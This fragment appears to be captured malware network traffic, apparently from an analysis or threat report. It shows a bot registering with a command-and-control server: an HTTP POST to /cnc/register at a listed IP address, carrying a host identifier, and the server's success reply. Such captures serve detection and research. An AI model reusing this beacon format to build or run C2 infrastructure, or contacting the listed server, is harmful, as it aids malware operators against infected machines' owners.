 POST /cnc/register HTTP/1.1
Accept: application/json
Content-Type: application/json
User-Agent: CnC
Host: 185.193.38.24
Content-Length: 58
Cache-Control: no-cache
{"host_identifier":"BBB01F1D-B921-C04F-B017-A4DADA231E17"}HTTP/1.1 200 OK
Content-Length: 20
Content-Type: application/json; charset=utf-8
{"status":"success"}